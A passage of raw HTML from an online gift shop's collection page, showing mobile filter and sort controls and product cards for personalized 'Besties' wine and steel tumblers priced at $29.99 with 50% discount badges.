                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/tumbler-for-besties" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/tumbler-for-besties" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/tumbler-for-besties" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">46 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--15782520324178__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-648351.jpg?v=1762475479&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-648351.jpg?v=1762475479&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-648351.jpg?v=1762475479&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-648351.jpg?v=1762475479&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-648351.jpg?v=1762475479&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-648351.jpg?v=1762475479&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-648351.jpg?v=1762475479 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-648351.jpg?v=1762475479&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Besties Forever - Personalized Wine Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7193387892818-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-385994.jpg?v=1718947464&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-385994.jpg?v=1718947464&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-385994.jpg?v=1718947464&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-385994.jpg?v=1718947464&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-385994.jpg?v=1718947464&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-385994.jpg?v=1718947464&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-385994.jpg?v=1718947464 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-385994.jpg?v=1718947464&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-besties-forever-personalized-wine-tumbler-1"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7193387892818"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7193387892818 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7193387892818"
              >
                Besties - Besties Forever - Personalized Wine Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7193387892818"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7193387892818"
            
          >
            <a
              href="/products/besties-besties-forever-personalized-wine-tumbler-1"
              id="CardLink-template--15782520324178__main-collection-product-grid-7193387892818"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7193387892818 Badge-template--15782520324178__main-collection-product-grid-7193387892818"
            >
              Besties - Besties Forever - Personalized Wine Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7193387892818"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN) - Makezbright Gifts"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7190561816658-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7190561816658"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7190561816658 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7190561816658"
              >
                Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7190561816658"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7190561816658"
            
          >
            <a
              href="/products/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn"
              id="CardLink-template--15782520324178__main-collection-product-grid-7190561816658"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7190561816658 Badge-template--15782520324178__main-collection-product-grid-7190561816658"
            >
              Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7190561816658"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-910383.jpg?v=1762476663&width=165 165w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-910383.jpg?v=1762476663&width=360 360w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-910383.jpg?v=1762476663&width=533 533w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-910383.jpg?v=1762476663&width=720 720w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-910383.jpg?v=1762476663&width=940 940w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-910383.jpg?v=1762476663&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-910383.jpg?v=1762476663 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-910383.jpg?v=1762476663&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="20oz Personalized Stainless Steel Tumbler - Besties Forever (TC) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7234602238034-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-890511.jpg?v=1718947281&width=165 165w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-890511.jpg?v=1718947281&width=360 360w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-890511.jpg?v=1718947281&width=533 533w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-890511.jpg?v=1718947281&width=720 720w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-890511.jpg?v=1718947281&width=940 940w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-890511.jpg?v=1718947281&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-890511.jpg?v=1718947281 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-890511.jpg?v=1718947281&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/20oz-besties-besties-forever-personalized-tumbler-tc"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7234602238034"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7234602238034 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7234602238034"
              >
                20oz Personalized Stainless Steel Tumbler - Besties Forever (TC)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7234602238034"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7234602238034"
            
          >
            <a
              href="/products/20oz-besties-besties-forever-personalized-tumbler-tc"
              id="CardLink-template--15782520324178__main-collection-product-grid-7234602238034"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7234602238034 Badge-template--15782520324178__main-collection-product-grid-7234602238034"
            >
              20oz Personalized Stainless Steel Tumbler - Besties Forever (TC)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7234602238034"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-705712.jpg?v=1762472669&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-705712.jpg?v=1762472669&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-705712.jpg?v=1762472669&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-705712.jpg?v=1762472669&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-705712.jpg?v=1762472669&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-705712.jpg?v=1762472669&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-705712.jpg?v=1762472669 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-705712.jpg?v=1762472669&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Besties Forever - Personalized Wine Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7116436570194-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-810925.jpg?v=1718947466&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-810925.jpg?v=1718947466&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-810925.jpg?v=1718947466&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-810925.jpg?v=1718947466&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-810925.jpg?v=1718947466&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-810925.jpg?v=1718947466&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-810925.jpg?v=1718947466 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-810925.jpg?v=1718947466&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/father-days-our-friendship-is-a-true-blessing-to-me-personalized-wine-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7116436570194"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7116436570194 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7116436570194"
              >
                Besties - Besties Forever - Personalized Wine Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7116436570194"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7116436570194"
            
          >
            <a
              href="/products/father-days-our-friendship-is-a-true-blessing-to-me-personalized-wine-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7116436570194"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7116436570194 Badge-template--15782520324178__main-collection-product-grid-7116436570194"
            >
              Besties - Besties Forever - Personalized Wine Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7116436570194"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
